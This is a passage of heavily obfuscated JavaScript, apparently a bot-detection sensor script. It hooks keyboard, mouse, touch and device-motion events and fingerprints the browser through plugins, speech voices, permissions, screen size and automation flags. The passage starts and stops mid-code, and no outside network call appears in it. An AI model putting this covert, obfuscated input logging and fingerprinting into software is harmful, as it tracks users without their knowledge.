KI()[cE(m9)],'undefined')?KI()[cE(Bs)].apply(null,[PT8,A4,s2,Id({})]):KI()[cE(fF)](h9,HP,JL,rH))[rj()[xE(z3)].apply(null,[Id(Id(JL)),P2,k2,Fm])](QDB);if(M2(typeof SBB[q7()[Nw(g4)].call(null,fQ,WL,KN,bx)],KI()[cE(bx)](Bs,rW,bF,RX))&&BI(SBB[q7()[Nw(g4)](sj,WL,fQ,bx)],Id(wg)))B8B=z9()[fY(FQ)].apply(null,[Id([]),n0,KG,S3])[rj()[xE(z3)](r9,P2,k2,Pm)](B8B,q7()[Nw(fQ)](MX,Jq,Ar,v3));EZB=z9()[fY(FQ)](EX,n0,g4,S3)[BI(typeof rj()[xE(Pj)],st([],[][[]]))?rj()[xE(YG)](tO,bg8,JQ8,Lv):rj()[xE(z3)](VU,P2,k2,RF)](st(EZB,B8B),q7()[Nw(EX)].apply(null,[g4,qY8,Pj,SX]));gF8+=HDB;B1B=st(st(B1B,bhB),HDB);bhB++;}if(KF8&&Lt(bhB,JL)&&sY(hDB,JL)){v58=FP;lO8(Id([]));hDB++;}Tw8++;}catch(KkB){Qd.splice(gd(VzB,JL),Infinity,rT8);}Qd.pop();};var s58=function(rBB){Qd.push(wD8);try{var fM8=Qd.length;var UAB=Id({});if(sY(OhB,P8B)&&sY(D78,mv)&&rBB){var vU8=gd(Sr(),QZ[z9()[fY(hs)](RG,LM,m9,N4)].bmak[pw()[ZG(H7)](wd8,FP,f08,Im,g4)]);var RgB=CO(rBB[MI()[Zw(qP)].apply(null,[FQ,GG,YG,IM,H3,hG])]);var xBB=CO(rBB[KI()[cE(m3)](Rx,A28,bx,nF)]);var RkB=CO(rBB[wU()[lO(m9)](FQ,pU,f5,H3)]);var QhB=z9()[fY(FQ)](Mx,n0,dX,CQ)[rj()[xE(z3)](ww,P2,rQ,Yw)](OhB,w0(typeof KI()[cE(v5)],st('',[][[]]))?KI()[cE(fF)].call(null,h9,j8,Lb,MX):KI()[cE(Bs)](nF8,zN,Id(JL),fM))[rj()[xE(z3)](KX,P2,rQ,Pm)](vU8,KI()[cE(fF)](h9,j8,Pm,FQ))[rj()[xE(z3)].call(null,FP,P2,rQ,KX)](RgB,KI()[cE(fF)].apply(null,[h9,j8,RF,vU]))[rj()[xE(z3)](Yw,P2,rQ,WO)](xBB,KI()[cE(fF)].apply(null,[h9,j8,Id(Id(JL)),fN]))[rj()[xE(z3)](fN,P2,rQ,LE)](RkB);if(w0(typeof rBB[q7()[Nw(g4)].apply(null,[lM,X,pU,bx])],KI()[cE(bx)](Bs,Nn8,Id(JL),jG))&&BI(rBB[q7()[Nw(g4)](KN,X,Kr,bx)],Id(wg)))QhB=(BI(typeof z9()[fY(bQ)],'undefined')?z9()[fY(JL)].call(null,Id(Id(JL)),mW8,Id(LE),mU):z9()[fY(FQ)].call(null,FP,n0,C4,CQ))[rj()[xE(z3)].call(null,H3,P2,rQ,Id(Id({})))](QhB,q7()[Nw(fQ)].call(null,Id([]),Gp,rs,v3));zM8=z9()[fY(FQ)](hG,n0,qP,CQ)[rj()[xE(z3)](LE,P2,rQ,qP)](st(zM8,QhB),BI(typeof q7()[Nw(rs)],st([],[][[]]))?q7()[Nw(vd)](r9,HQ,mv,x3):q7()[Nw(EX)].call(null,bF,IT,Id([]),SX));gF8+=vU8;zzB=st(st(zzB,OhB),vU8);OhB++;}if(KF8&&Lt(OhB,Z6[BI(typeof q7()[Nw(KN)],st('',[][[]]))?q7()[Nw(vd)].call(null,w9,RX,H7,zP8):q7()[Nw(KU)].call(null,RM,EK8,Id(LE),Ps)]())&&sY(kx8,JL)){v58=LQ;lO8(Id(Id(C1)));kx8++;}D78++;}catch(WAB){Qd.splice(gd(fM8,JL),Infinity,wD8);}Qd.pop();};var NAB=function(){var Wx8=function(VVB){Qd.push(Jr);try{var JVB=Qd.length;var IzB=Id({});Y58=VVB[KI()[cE(sT8)](H7,SS,q3,l2)]||z9()[fY(FQ)].call(null,fM,n0,KN,U0);if(w0(Y58,z9()[fY(FQ)](vm,n0,MF,U0))){Y58=QZ[w0(typeof B4()[Yj(xO)],st('',[][[]]))?B4()[Yj(QP)](Id(LE),HQ,Iv,Id(Id([]))):B4()[Yj(LQ)](Id(Id(JL)),Bj,Nv,Ps)][BI(typeof VH()[nl(MX)],st([],[][[]]))?VH()[nl(E3)](Uw,V78):VH()[nl(Ux)].call(null,VZ,Ar)](Y58);}gKB=Id(Id(wg));var qC8=wX[FQ];var GAB=Ar;var RzB=QZ[B4()[Yj(kj)](bx,lM,Ed8,Id(Id(JL)))](function(){Qd.push(Mx);var WzB=new (QZ[pw()[ZG(C5)].apply(null,[bw,bx,WX,As,ww])])(B4()[Yj(km)].apply(null,[Id([]),j5,vl8,Lb]),X0(K6,[KI()[cE(sT8)](H7,S18,KN,Id(Id(LE))),BI(typeof B4()[Yj(FP)],'undefined')?B4()[Yj(LQ)](RN,sT8,Ft8,Id(Id([]))):B4()[Yj(km)](q3,j5,vl8,n0)]));QZ[z9()[fY(hs)].call(null,ww,LM,RF,WP8)][MI()[Zw(C5)](Kr,Bm8,RL,AhB,Kr,gU)](WzB);qC8++;if(Ut(qC8,GAB)){QZ[Y2()[Ks(KX)].apply(null,[C5,xZ8,YG,Kr])](RzB);}Qd.pop();},m4);}catch(Gx8){Qd.splice(gd(JVB,JL),Infinity,Jr);gKB=Id(wg);Y58=BI(typeof wU()[lO(l2)],'undefined')?wU()[lO(FQ)].call(null,Lz8,vO,Rt8,KU):wU()[lO(LQ)].apply(null,[JL,C4,I3,EX]);}Qd.pop();};if(Id(HgB)){HgB=Id(Id(wg));}Qd.push(mm);ZN8();QZ[B4()[Yj(kj)](v3,lM,vQ,mp)](function(){ZN8();},wX[fN]);if(T1B&&QZ[z9()[fY(hs)](WO,LM,Ps,gf)][w0(typeof VH()[nl(Kr)],st('',[][[]]))?VH()[nl(sj)](JS,Bs):VH()[nl(E3)](z2,k3)]){QZ[z9()[fY(hs)].call(null,WO,LM,H3,gf)][VH()[nl(sj)](JS,Bs)](q7()[Nw(JQ)](QP,H0,fw,NU),Wx8,Id(C1));}if(QZ[VH()[nl(Ar)].call(null,lH,MF)][VH()[nl(sj)].call(null,JS,Bs)]){QZ[VH()[nl(Ar)].call(null,lH,MF)][VH()[nl(sj)](JS,Bs)](z9()[fY(NU)](fM,vd,Lv,sH),lAB,Id(Id([])));QZ[VH()[nl(Ar)](lH,MF)][BI(typeof VH()[nl(AF)],st('',[][[]]))?VH()[nl(E3)].apply(null,[Kd8,Qb8]):VH()[nl(sj)].call(null,JS,Bs)](q7()[Nw(m3)].call(null,Id(Id(LE)),A9,Lb,RN),wx8,Id(Id({})));QZ[VH()[nl(Ar)](lH,MF)][VH()[nl(sj)](JS,Bs)](VH()[nl(K5)](c7,KL8),TU8,Id(Id(wg)));QZ[VH()[nl(Ar)](lH,MF)][VH()[nl(sj)].apply(null,[JS,Bs])](VH()[nl(rx)].apply(null,[R9,v3]),fAB,Id(Id(wg)));QZ[VH()[nl(Ar)].call(null,lH,MF)][VH()[nl(sj)](JS,Bs)](w0(typeof z9()[fY(hG)],st('',[][[]]))?z9()[fY(gX)].call(null,HQ,KU,RF,md):z9()[fY(JL)](g4,G68,vU,cZ8),tx8,Id(C1));QZ[BI(typeof VH()[nl(lM)],st([],[][[]]))?VH()[nl(E3)].apply(null,[kz8,PF]):VH()[nl(Ar)](lH,MF)][VH()[nl(sj)](JS,Bs)](q7()[Nw(z2)](HQ,Tl,Id(LE),hG),skB,Id(Id({})));QZ[VH()[nl(Ar)](lH,MF)][VH()[nl(sj)].apply(null,[JS,Bs])](B4()[Yj(WX)].call(null,Pj,Ss,J18,wE),AgB,Id(Id({})));QZ[VH()[nl(Ar)](lH,MF)][VH()[nl(sj)](JS,Bs)](BI(typeof VH()[nl(Px)],st([],[][[]]))?VH()[nl(E3)](Xs8,QQ):VH()[nl(xO)].call(null,rY,vm),PVB,Id(Id({})));QZ[VH()[nl(Ar)](lH,MF)][VH()[nl(sj)](JS,Bs)](z9()[fY(IF)](Bs,FQ,EX,GP),AzB,Id(Id({})));QZ[VH()[nl(Ar)](lH,MF)][VH()[nl(sj)](JS,Bs)](wU()[lO(Yq)](wE,l4,xS,KU),qAB,Id(Id({})));QZ[VH()[nl(Ar)].call(null,lH,MF)][VH()[nl(sj)](JS,Bs)](PU()[zG(q3)].apply(null,[xq,FP,g4,Id(Id([])),mv,Id(Id(LE))]),wKB,Id(Id({})));QZ[VH()[nl(Ar)].call(null,lH,MF)][VH()[nl(sj)](JS,Bs)](wU()[lO(fN)].call(null,FQ,X98,xq,qP),DKB,Id(Id(wg)));QZ[VH()[nl(Ar)](lH,MF)][w0(typeof VH()[nl(h9)],st('',[][[]]))?VH()[nl(sj)](JS,Bs):VH()[nl(E3)].call(null,Pg8,t08)](VH()[nl(PG)](If,w9),QU8,Id(Id([])));if(c8B){QZ[VH()[nl(Ar)](lH,MF)][w0(typeof VH()[nl(RM)],'undefined')?VH()[nl(sj)](JS,Bs):VH()[nl(E3)].apply(null,[x4,bC])](rj()[xE(qG)].apply(null,[RM,jj,Vp,YG]),gcB,Id(C1));QZ[VH()[nl(Ar)](lH,MF)][BI(typeof VH()[nl(fM)],'undefined')?VH()[nl(E3)].call(null,W4,Mz8):VH()[nl(sj)](JS,Bs)](BI(typeof q7()[Nw(P2)],st('',[][[]]))?q7()[Nw(vd)].call(null,h9,MS8,Id([]),JQ8):q7()[Nw(sT8)](Id(LE),f4,WO,GN),XgB,Id(C1));QZ[VH()[nl(Ar)].call(null,lH,MF)][VH()[nl(sj)](JS,Bs)](q7()[Nw(gX)](Pj,Md,Px,As),Xx8,Id(Id(wg)));QZ[VH()[nl(Ar)](lH,MF)][VH()[nl(sj)](JS,Bs)](BI(typeof q7()[Nw(h9)],'undefined')?q7()[Nw(vd)](j3,dD8,zL,p08):q7()[Nw(bF)].apply(null,[fw,KM,Id(LE),IX]),kBB,Id(C1));YR8(XZ,[]);QZ[VH()[nl(Ar)](lH,MF)][VH()[nl(sj)](JS,Bs)](z9()[fY(rs)].apply(null,[r9,jG,Id(Id({})),qB]),jC8,Id(Id({})));QZ[BI(typeof VH()[nl(hU)],'undefined')?VH()[nl(E3)](nB8,Pc8):VH()[nl(Ar)].call(null,lH,MF)][VH()[nl(sj)](JS,Bs)](rj()[xE(gX)](RG,Cx,MS,Id(Id(LE))),nW8,Id(Id({})));if(QZ[q7()[Nw(SX)](MF,PP,Lv,gU)]&&QZ[BI(typeof z9()[fY(Kc8)],st('',[][[]]))?z9()[fY(JL)](Lb,RG,CN,w78):z9()[fY(JQ)](rH,JL,Bx,Jv)]&&QZ[z9()[fY(JQ)](KN,JL,pU,Jv)][B4()[Yj(ng8)](JL,LQ,Yt,m9)]){var rzB=QZ[w0(typeof q7()[Nw(Im)],st('',[][[]]))?q7()[Nw(SX)].call(null,gQ,PP,MF,gU):q7()[Nw(vd)].call(null,Bs,WM,KU,LM)][rj()[xE(QP)].apply(null,[Id(Id([])),l5,sd,LQ])](Vx8);if(Id(rzB)){rzB=QZ[z9()[fY(JQ)].call(null,Bs,JL,Id({}),Jv)][B4()[Yj(ng8)](Pm,LQ,Yt,CN)]();QZ[q7()[Nw(SX)](l5,PP,n0,gU)][B4()[Yj(VU)](Id(JL),jr,Dv,P2)](Vx8,rzB);}}}if(nG8){QZ[VH()[nl(Ar)](lH,MF)][w0(typeof VH()[nl(j3)],st([],[][[]]))?VH()[nl(sj)].apply(null,[JS,Bs]):VH()[nl(E3)].call(null,zO,r4)](pw()[ZG(Yq)](fkB,FQ,dh,Bs,RG),m8B,Id(Id([])));QZ[VH()[nl(Ar)](lH,MF)][VH()[nl(sj)](JS,Bs)](KI()[cE(Xr)].call(null,w9,jv,Cx,mp),WZB,Id(C1));QZ[VH()[nl(Ar)].apply(null,[lH,MF])][VH()[nl(sj)].call(null,JS,Bs)](w0(typeof B4()[Yj(jG)],'undefined')?B4()[Yj(z3)](Id(JL),CN,gf,Bs):B4()[Yj(LQ)].call(null,QP,Rs,Dz8,rs),qM8,Id(C1));}}else if(QZ[VH()[nl(Ar)].apply(null,[lH,MF])][KI()[cE(jj)].apply(null,[pU,kL,z3,lM])]){QZ[VH()[nl(Ar)].call(null,lH,MF)][KI()[cE(jj)].apply(null,[pU,kL,Kr,w9])](KI()[cE(qM)].apply(null,[Fm,lY,AF,hU]),tx8);QZ[VH()[nl(Ar)].apply(null,[lH,MF])][KI()[cE(jj)].apply(null,[pU,kL,br,mv])](z9()[fY(m3)](RX,Kr,dX,k9),skB);QZ[BI(typeof VH()[nl(qP)],'undefined')?VH()[nl(E3)](Lb,Cz8):VH()[nl(Ar)](lH,MF)][KI()[cE(jj)](pU,kL,SX,tO)](z9()[fY(z2)](Kr,j3,HN,DH),AgB);QZ[w0(typeof VH()[nl(mv)],st('',[][[]]))?VH()[nl(Ar)](lH,MF):VH()[nl(E3)].call(null,sBB,HX)][KI()[cE(jj)](pU,kL,HN,C4)](rj()[xE(sx)].call(null,Id(Id({})),RM,S88,FP),PVB);QZ[VH()[nl(Ar)](lH,MF)][KI()[cE(jj)].apply(null,[pU,kL,fw,lM])](q7()[Nw(Xr)](rH,cv,Cx,Pb),wKB);QZ[VH()[nl(Ar)](lH,MF)][KI()[cE(jj)](pU,kL,lM,Id({}))](w0(typeof z9()[fY(rx)],st('',[][[]]))?z9()[fY(sT8)](Fm,MF,As,p7):z9()[fY(JL)].apply(null,[QP,Rt8,Yq,rx8]),DKB);QZ[BI(typeof VH()[nl(EX)],st([],[][[]]))?VH()[nl(E3)].call(null,rs,jj):VH()[nl(Ar)].apply(null,[lH,MF])][KI()[cE(jj)](pU,kL,sj,Id([]))](z9()[fY(Xr)].call(null,Yq,gU,Id(Id(JL)),Fd),QU8);if(c8B){QZ[VH()[nl(Ar)](lH,MF)][KI()[cE(jj)].call(null,pU,kL,bx,Im)](pw()[ZG(Yq)](fkB,FQ,dh,KN,lM),m8B);QZ[VH()[nl(Ar)](lH,MF)][KI()[cE(jj)](pU,kL,fw,Kr)](rj()[xE(qG)](bF,jj,Vp,YG),gcB);QZ[VH()[nl(Ar)](lH,MF)][KI()[cE(jj)](pU,kL,KX,Id(Id({})))](KI()[cE(Xr)](w9,jv,l5,E3),WZB);QZ[VH()[nl(Ar)](lH,MF)][KI()[cE(jj)].call(null,pU,kL,HN,wE)](w0(typeof q7()[Nw(br)],st('',[][[]]))?q7()[Nw(sT8)](br,f4,RF,GN):q7()[Nw(vd)](rH,AhB,Id(JL),Dj),XgB);QZ[VH()[nl(Ar)](lH,MF)][KI()[cE(jj)](pU,kL,QP,fM)](q7()[Nw(gX)].call(null,fQ,Md,CN,As),Xx8);QZ[VH()[nl(Ar)].call(null,lH,MF)][KI()[cE(jj)](pU,kL,Id({}),Id(Id({})))](B4()[Yj(z3)].apply(null,[fF,CN,gf,ww]),qM8);}}YF8();cx8=Bw8();if(KF8){v58=LE;lO8(Id(Id(C1)));}QZ[z9()[fY(hs)].call(null,C5,LM,v5,gf)].bmak[KI()[cE(KG)].apply(null,[WO,dP,LE,qP])]=Id(Id(C1));Qd.pop();};var FM8=function(){Qd.push(tX8);if(Id(Id(QZ[z9()[fY(hs)](Id([]),LM,lM,Zj8)][Y2()[Ks(EX)](AF,rS8,AF,YG)]))&&Id(Id(QZ[z9()[fY(hs)](Pm,LM,qP,Zj8)][w0(typeof Y2()[Ks(v5)],st([],[][[]]))?Y2()[Ks(EX)].call(null,AF,rS8,bx,YG):Y2()[Ks(hs)].apply(null,[Ev8,G68,P2,V78])][rj()[xE(bk8)](Id([]),Ps,XT8,As)]))){j1B();if(w0(QZ[w0(typeof z9()[fY(Ps)],st('',[][[]]))?z9()[fY(hs)].apply(null,[Ux,LM,HN,Zj8]):z9()[fY(JL)](MF,V58,ww,K78)][Y2()[Ks(EX)](AF,rS8,bF,YG)][KI()[cE(bO)](v5,hg,AF,pU)],undefined)){QZ[z9()[fY(hs)].call(null,RG,LM,KX,Zj8)][Y2()[Ks(EX)].apply(null,[AF,rS8,HQ,YG])][KI()[cE(bO)].apply(null,[v5,hg,Id([]),Id(Id({}))])]=j1B;}}else{JU8=q7()[Nw(CN)].call(null,j3,rz8,Pm,mr);}Qd.pop();};var j1B=function(){Qd.push(lm);var jBB=QZ[z9()[fY(hs)](Pm,LM,LQ,R0)][Y2()[Ks(EX)](AF,xH,hU,YG)][rj()[xE(bk8)](v3,Ps,cp,AF)]();if(Lt(jBB[z9()[fY(LE)].call(null,Pm,qP,j3,HO)],LE)){var sW8=BI(typeof z9()[fY(Pj)],st('',[][[]]))?z9()[fY(JL)].call(null,wE,vn8,jG,IF):z9()[fY(FQ)].call(null,RX,n0,HQ,rl);for(var LhB=wX[FQ];sY(LhB,jBB[z9()[fY(LE)](hs,qP,rH,HO)]);LhB++){sW8+=(BI(typeof z9()[fY(l5)],st([],[][[]]))?z9()[fY(JL)](Id(Id([])),PN8,g4,kQ):z9()[fY(FQ)](fF,n0,n0,rl))[w0(typeof rj()[xE(jG)],'undefined')?rj()[xE(z3)](HQ,P2,vE,g4):rj()[xE(YG)](br,Bl8,Uv8,Id(Id([])))](jBB[LhB][q7()[Nw(R18)](w9,GL,KU,RX)],B4()[Yj(pc8)].apply(null,[KN,g5,IL,vd]))[rj()[xE(z3)](fF,P2,vE,lM)](jBB[LhB][z9()[fY(qM)](fF,RG,HN,nv)]);}xzB=jBB[z9()[fY(LE)](br,qP,Id(JL),HO)];JU8=Is(Hz8(sW8));}else{JU8=q7()[Nw(mv)].call(null,Id(Id({})),Ag,bx,Fm);}Qd.pop();};var c1B=function(){Qd.push(Ol8);try{var NZB=Qd.length;var LZB=Id([]);h1B=fm(LF()[lF(C5)](Lv,IG,w9,Bs,Id({}),dX),QZ[z9()[fY(hs)].call(null,ww,LM,n0,bT8)])&&w0(typeof QZ[z9()[fY(hs)](m9,LM,rH,bT8)][w0(typeof LF()[lF(LE)],st(z9()[fY(FQ)].call(null,mp,n0,Id(Id(LE)),n58),[][[]]))?LF()[lF(C5)](Lv,IG,w9,rs,jG,Lv):LF()[lF(Ar)](dg8,KG,LT8,RM,g4,As)],KI()[cE(bx)].apply(null,[Bs,Mr,dX,fF]))?QZ[z9()[fY(hs)](Cx,LM,Id(Id([])),bT8)][LF()[lF(C5)].apply(null,[Lv,IG,w9,Id({}),mv,FP])]:v4(JL);}catch(cC8){Qd.splice(gd(NZB,JL),Infinity,Ol8);h1B=v4(JL);}Qd.pop();};var q1B=function(){Qd.push(g78);var XBB=[];var cW8=[VH()[nl(GN)](cS,lM),BI(typeof z9()[fY(bx)],st('',[][[]]))?z9()[fY(JL)](Pb,ZZ8,Id(LE),Um):z9()[fY(R18)](Bs,rH,SX,wb),q7()[Nw(Ss)].call(null,C5,m0,HQ,rH),q7()[Nw(bO)].call(null,WO,gv,Id(LE),Yq),B4()[Yj(qk8)].call(null,Id(JL),P2,fl,RG),q7()[Nw(g5)](mv,Tm,Id(Id([])),l2),B4()[Yj(j5)].call(null,Z2,fN,hb,j3),KI()[cE(g5)](ww,CY,LE,HQ),KI()[cE(LM)](qM,mz8,C5,MF)];try{var BgB=Qd.length;var MU8=Id(Id(C1));if(Id(QZ[w0(typeof PU()[zG(v3)],st(z9()[fY(FQ)](WO,n0,mv,fg),[][[]]))?PU()[zG(YG)].call(null,G3,wE,hs,fF,j3,Z2):PU()[zG(vd)](Yq,n98,Yr,fF,g4,Bx)][w0(typeof B4()[Yj(g5)],st('',[][[]]))?B4()[Yj(H38)].call(null,Ps,H38,xH,nF):B4()[Yj(LQ)].call(null,Id(Id([])),S68,K18,Fm)])){lcB=z9()[fY(Ar)].apply(null,[jG,HQ,LN,f4]);Qd.pop();return;}lcB=rj()[xE(mv)](Cx,sj,Ip,g4);var L1B=function pU8(xC8,McB){Qd.push(JD8);var Sx8;return Sx8=QZ[PU()[zG(YG)].call(null,EQ,wE,hs,Id(Id(JL)),MF,C5)][B4()[Yj(H38)](MX,H38,l98,wE)][MI()[Zw(Yq)](FQ,ql8,dX,xZ8,Id([]),AF)](X0(K6,[KI()[cE(Ps)].apply(null,[VU,U6,Ps,jG]),xC8]))[VH()[nl(j3)](vq,PG)](function(RAB){Qd.push(ON);switch(RAB[w0(typeof z9()[fY(sj)],'undefined')?z9()[fY(Ss)](Id({}),g5,mp,tg8):z9()[fY(JL)].call(null,As,kM8,Id(JL),mO)]){case VH()[nl(bw)](BL8,mr):XBB[McB]=JL;break;case q7()[Nw(LM)](Z2,VJ8,Kr,Yw):XBB[McB]=mv;break;case VH()[nl(bF)].call(null,AA8,Ps):XBB[McB]=wX[FQ];break;default:XBB[McB]=FQ;}Qd.pop();})[VH()[nl(qP)](HO8,hs)](function(F8B){Qd.push(vT8);XBB[McB]=w0(F8B[rj()[xE(Kr)].call(null,Fm,qM,XL,Id(Id({})))][wU()[lO(Ps)](FP,C4,c9,Pm)](pw()[ZG(fN)](Aq8,br,c9,gU,w9)),v4(wX[mv]))?wX[vd]:vd;Qd.pop();}),Qd.pop(),Sx8;};var xAB=cW8[KI()[cE(MX)].apply(null,[hs,pY,Im,Ps])](function(dZB,mM8){return L1B(dZB,mM8);});QZ[rj()[xE(Cx)](Id([]),Xr,kS,Id({}))][B4()[Yj(m3)].call(null,sj,qM,El,Id({}))](xAB)[VH()[nl(j3)].call(null,Jp,PG)](function(){Qd.push(nG);lcB=rj()[xE(x2)](m9,RX,P0,Id(Id(LE)))[w0(typeof rj()[xE(ww)],'undefined')?rj()[xE(z3)].apply(null,[Ar,P2,Dq,Id(JL)]):rj()[xE(YG)].call(null,Id(Id({})),CM,WT8,hU)](XBB[rj()[xE(rH)](Id(Id([])),hU,YZ,QP)](LE,mv)[KI()[cE(z3)].call(null,bw,fS,hU,Id({}))](z9()[fY(FQ)](WO,n0,hG,WS)),rj()[xE(Ar)].call(null,hG,MX,V9,Id(Id([]))))[rj()[xE(z3)].call(null,vU,P2,Dq,tO)](XBB[mv],rj()[xE(Ar)](KU,MX,V9,rH))[rj()[xE(z3)].call(null,Id(Id(JL)),P2,Dq,bF)](XBB[rj()[xE(rH)](KU,hU,YZ,Pb)](vd)[KI()[cE(z3)](bw,fS,Pb,Id(Id(LE)))](z9()[fY(FQ)].apply(null,[l5,n0,Id(Id([])),WS])),KI()[cE(Rx)](fw,d0,s2,Cx));Qd.pop();});}catch(DzB){Qd.splice(gd(BgB,JL),Infinity,g78);lcB=w0(typeof q7()[Nw(CN)],'undefined')?q7()[Nw(LE)].apply(null,[mv,RH,m9,hU]):q7()[Nw(vd)].apply(null,[hG,Ht8,fN,Rw]);}Qd.pop();};var jM8=function(){Qd.push(z78);if(QZ[PU()[zG(YG)].call(null,LS8,wE,hs,m9,JL,Id(Id({})))][pw()[ZG(zL)].call(null,fM,FQ,ZZ8,q3,h9)]){QZ[PU()[zG(YG)](LS8,wE,hs,w9,g4,Id(Id(JL)))][pw()[ZG(zL)](fM,FQ,ZZ8,RN,SX)][VH()[nl(n4)](gq,jj)]()[VH()[nl(j3)](PV8,PG)](function(phB){ghB=phB?JL:LE;})[VH()[nl(qP)](lH8,hs)](function(BcB){ghB=wX[FQ];});}Qd.pop();};var W1B=function(){return K0.apply(this,[lR,arguments]);};var GBB=function(){Qd.push(jP8);if(Id(qVB)){try{var XKB=Qd.length;var tkB=Id(wg);b28=st(b28,w0(typeof rj()[xE(sT8)],'undefined')?rj()[xE(bx)].call(null,fN,w9,H0,Ps):rj()[xE(YG)](Px,Z2,r58,Id({})));if(Id(Id(QZ[z9()[fY(hs)](FQ,LM,hU,lQ)]))){b28=st(b28,KI()[cE(sj)](Bx,M6,Px,Id({})));br8=st(br8,wX[HQ]);}else{b28=st(b28,w0(typeof VH()[nl(gU)],st('',[][[]]))?VH()[nl(D4)].call(null,mI,WO):VH()[nl(E3)](cK8,jm));br8=st(br8,MX);}}catch(N1B){Qd.splice(gd(XKB,JL),Infinity,jP8);b28=st(b28,q7()[Nw(MF)](s2,OQ,q3,Ux));br8=st(br8,MX);}qVB=Id(C1);}var sM8=QW();var YhB=z9()[fY(FQ)](E3,n0,tO,hr)[rj()[xE(z3)].call(null,dX,P2,J3,JL)](qm(sM8));var TAB=gO(QZ[z9()[fY(hs)].apply(null,[gQ,LM,Id([]),lQ])].bmak[pw()[ZG(H7)].call(null,wd8,FP,EU,Bs,Cx)],mv);var WgB=v4(JL);var ChB=v4(JL);var UZB=v4(JL);var czB=v4(JL);var tU8=v4(JL);var b1B=v4(JL);var CM8=v4(wX[mv]);var EzB=v4(JL);try{var VW8=Qd.length;var fC8=Id([]);EzB=QZ[z9()[fY(l2)](fF,h9,Lb,b78)](fm(w0(typeof B4()[Yj(JQ)],st([],[][[]]))?B4()[Yj(Z2)](Id({}),LZ8,S0,P2):B4()[Yj(LQ)].apply(null,[l2,wd8,rv8,bF]),QZ[z9()[fY(hs)](Fm,LM,Ar,lQ)])||Lt(QZ[PU()[zG(YG)](d78,wE,hs,Id([]),RG,Id(JL))][B4()[Yj(MF)](hG,Rx,U18,Id(Id(LE)))],LE)||Lt(QZ[PU()[zG(YG)].call(null,d78,wE,hs,Id(LE),Pb,sj)][pw()[ZG(KX)].call(null,nC,Lv,cs,Im,LQ)],LE));}catch(xW8){Qd.splice(gd(VW8,JL),Infinity,jP8);EzB=v4(JL);}try{var V1B=Qd.length;var tW8=Id([]);WgB=QZ[z9()[fY(hs)](Mx,LM,v3,lQ)][VH()[nl(tO)](Pc8,g5)]?QZ[z9()[fY(hs)].apply(null,[Id({}),LM,fQ,lQ])][VH()[nl(tO)].apply(null,[Pc8,g5])][w0(typeof PU()[zG(Ar)],st(z9()[fY(FQ)](WO,n0,j3,hr),[][[]]))?PU()[zG(m9)](M3,Bs,WX,YG,j3,Id(JL)):PU()[zG(vd)](Qg8,Qj,LS8,Im,LN,LQ)]:v4(JL);}catch(ZM8){Qd.splice(gd(V1B,JL),Infinity,jP8);WgB=v4(JL);}try{var OU8=Qd.length;var mKB=Id({});ChB=QZ[z9()[fY(hs)].call(null,Id({}),LM,RF,lQ)][VH()[nl(tO)].apply(null,[Pc8,g5])]?QZ[z9()[fY(hs)](Mx,LM,jG,lQ)][VH()[nl(tO)].call(null,Pc8,g5)][BI(typeof MI()[Zw(wE)],st([],[][[]]))?MI()[Zw(wE)](Pr,zZ8,LQ,DF,g4,j3):MI()[Zw(IX)].apply(null,[bx,M3,CN,tO,Kr,Pj])]:v4(JL);}catch(kAB){Qd.splice(gd(OU8,JL),Infinity,jP8);ChB=v4(JL);}try{var hVB=Qd.length;var ZBB=Id({});UZB=QZ[z9()[fY(hs)].apply(null,[vm,LM,As,lQ])][BI(typeof VH()[nl(br)],st([],[][[]]))?VH()[nl(E3)](WE,NI8):VH()[nl(tO)](Pc8,g5)]?QZ[z9()[fY(hs)].apply(null,[hU,LM,hU,lQ])][VH()[nl(tO)].call(null,Pc8,g5)][z9()[fY(bO)](z3,Z2,Lv,n58)]:v4(JL);}catch(JzB){Qd.splice(gd(hVB,JL),Infinity,jP8);UZB=v4(wX[mv]);}try{var lM8=Qd.length;var RBB=Id({});czB=QZ[z9()[fY(hs)](Pm,LM,Id([]),lQ)][VH()[nl(tO)](Pc8,g5)]?QZ[BI(typeof z9()[fY(Um)],st('',[][[]]))?z9()[fY(JL)](hG,GE,fN,V5):z9()[fY(hs)](q3,LM,vd,lQ)][VH()[nl(tO)].call(null,Pc8,g5)][VH()[nl(Rj)](l0,xN)]:v4(JL);}catch(IDB){Qd.splice(gd(lM8,JL),Infinity,jP8);czB=v4(JL);}try{var zKB=Qd.length;var KZB=Id([]);tU8=QZ[z9()[fY(hs)](RG,LM,fw,lQ)][BI(typeof PU()[zG(YG)],st(z9()[fY(FQ)].call(null,fQ,n0,tO,hr),[][[]]))?PU()[zG(vd)](gU,wr8,HI8,Px,q3,Bx):PU()[zG(Yq)].apply(null,[p5,bx,hgB,sj,LQ,zL])]||(QZ[w0(typeof VH()[nl(mv)],'undefined')?VH()[nl(Ar)].call(null,Xv,MF):VH()[nl(E3)](DM8,A4)][VH()[nl(Rx)].call(null,ft,RX)]&&fm(q7()[Nw(PG)].apply(null,[bx,r88,KG,Ar]),QZ[w0(typeof VH()[nl(Zx)],'undefined')?VH()[nl(Ar)].call(null,Xv,MF):VH()[nl(E3)](tt8,lQ)][VH()[nl(Rx)].apply(null,[ft,RX])])?QZ[VH()[nl(Ar)](Xv,MF)][VH()[nl(Rx)].call(null,ft,RX)][q7()[Nw(PG)].apply(null,[Id(JL),r88,YG,Ar])]:QZ[VH()[nl(Ar)](Xv,MF)][KI()[cE(IF)](Xw,F7,C4,RG)]&&fm(q7()[Nw(PG)].call(null,v3,r88,s2,Ar),QZ[VH()[nl(Ar)](Xv,MF)][KI()[cE(IF)].call(null,Xw,F7,Id(Id({})),IX)])?QZ[VH()[nl(Ar)].apply(null,[Xv,MF])][BI(typeof KI()[cE(Im)],st('',[][[]]))?KI()[cE(Bs)].apply(null,[cQ8,YG,Id(Id({})),Id(Id({}))]):KI()[cE(IF)](Xw,F7,Yq,Id({}))][q7()[Nw(PG)].call(null,Cx,r88,hs,Ar)]:v4(JL));}catch(gkB){Qd.splice(gd(zKB,JL),Infinity,jP8);tU8=v4(JL);}try{var RM8=Qd.length;var 